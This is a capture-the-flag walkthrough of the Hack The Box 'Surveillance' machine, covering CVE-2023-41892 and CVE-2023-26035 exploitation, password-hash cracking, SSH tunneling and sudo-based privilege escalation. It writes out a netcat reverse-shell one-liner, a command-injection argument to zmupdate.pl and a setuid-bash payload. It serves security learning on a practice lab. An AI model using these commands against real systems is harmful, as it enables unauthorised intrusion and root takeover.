HTB: Surveillance
- Platform: Hack The Box
- Link: Surveillance
- Level: Medium
- OS: Linux
Surveillance begins with the discovery of a web application running on port 80, after identifying the software version, we use CVE-2023-41892 to gain initial access. Through further exploration, we find a database backup leaking the user name and password hash for an admin user, which we utilize to SSH into the system and uncover an internal service. Leveraging SSH tunneling, we access the service and make use of CVE-2023-26035 to exploit it. Eventually, by exploiting vulnerabilities in certain scripts, we escalate our privileges and gain access to the root account.
Target IP - 10.10.11.245
Scanning
nmap -sC -sV -oA nmap/Surveillance 10.10.11.245
Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-14 12:04 CDT
Nmap scan report for 10.10.11.245
Host is up (0.044s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 96:07:1c:c6:77:3e:07:a0:cc:6f:24:19:74:4d:57:0b (ECDSA)
|_ 256 0b:a4:c0:cf:e2:3b:95:ae:f6:f5:df:7d:0c:88:d6:ce (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://surveillance.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.52 seconds
We have two open ports 22 (SSH) and 80 (HTTP - nginx), we are also redirected to http://surveillance.htb/.
sudo echo "10.10.11.245 surveillance.htb" | sudo tee -a /etc/hosts
Enumeration
The website is for a company offering security services but it does not offer any exploitable features.

With Wappalyzer we discovered that the website is using Craft CMS. Going through the source code we find that the version running is 4.4.14.

Searching for vulnerabilities leads to CVE-2023-41892 allowing for unauthenticated remote code execution. A PoC is available here .
In my experience the PoC above does not properly work sometimes, if this happens to you use this one instead.
Initial Foothold
After running the script we get a shell.

We seem to be unable to upgrade it so let’s redirect it to a netcat listener.
nc -lvnp 4444
Run the command below on the target (copy it all and paste it in your terminal)
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.4 4444 >/tmp/f
/usr/bin/script -qc /bin/bash /dev/null

We then upgrade the shell we obtain via our listener.
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl + Z
stty raw -echo; fg
stty rows 38 columns 116
For the system enumeration, we run linpeas. We note that mysql is running on the target.

We also find credentials for the MySQL instance.

We end up finding a
craftdbdatabase, with a table namedusersbut we cannot crack the hashes found there.
A backup of the database is also found on the target in /var/www/html/craft/storage/backups/.

The archive is sent to our local machine, after unzipping it and checking its content we find a hash for the user Matthew which is an admin.
If you run
cat /etc/passwdon the target you will indeed see the usermatthew.

Using CrackStation
we confirm that it is a sha256 hash and successfully crack it to recover the password starcraft122490.


With the credentials matthew:starcraft122490 we log in via SSH and get the user flag.
Port Forwarding
Checking the services running on the target with ss -lntp we find something on port 8080.

We use port forwarding to access the service. On our local machine we run
ssh -f -N -L 5555:127.0.0.1:8080 matthew@surveillance.htb
The command above establishes a tunnel from the local machine to the remote server
surveillance.htb.

We then access the service by visiting localhost:5555, and find a ZoneMinder instance.
“ZoneMinder is a free, open source Closed-circuit television software application developed for Linux which supports IP, USB and Analog cameras.” Source - ZoneMinder Github

Searching zoneminder exploit we find a PoC
for CVE-2023-26035
which also leads to unauthenticated RCE.
git clone https://github.com/rvizx/CVE-2023-26035
cd CVE-2023-26035
python3 exploit.py -t <target_url> -ip <attacker-ip> -p <port>

On our listener we get another shell as zoneminder.
Privilege Escalation

Running sudo -l, we learn that the user zoneminder can execute anything matching the pattern /usr/bin/zm[a-zA-Z]*.pl with sudo privileges without being prompted for a password. Moreover any options can be passed to the commands thanks to the wildcard *.
Checking the content of zmupdate.pl we see that we can pass some arguments to it with switches like --version and --user.

So we can potentially make it execute a file for us.
echo 'cp /bin/bash /tmp/bash;chmod 4755 /tmp/bash' > /tmp/exploit.sh
chmod +x /tmp/exploit.sh
When the
exploit.shscript will be executed, it will create a copy of thebashbinary in/tmpand set its permissions to be executable with elevated privileges (setuid).
With command substitution we execute our script via the zmupdate.pl script.
sudo /usr/bin/zmupdate.pl --version=1 --user='$(/tmp/exploit.sh)'
When the command is executed, anything enclosed within
$(...)is treated as a command to be executed by the shell, and the output of that command replaces the command substitution. In this case,/tmp/exploit.shis a script that creates a setuid binary for/bin/bashin the/tmpdirectory.

After starting a new instance of the bash shell we get to root.
/tmp/bash -p
This challenge was pretty straightforward and displayed how tunneling can be used for exploitation. If you want to dive deeper into tunneling Hack The Box has an excellent module on it available here . If you want to experiment with different tunneling tools you can check out awesome-tunneling .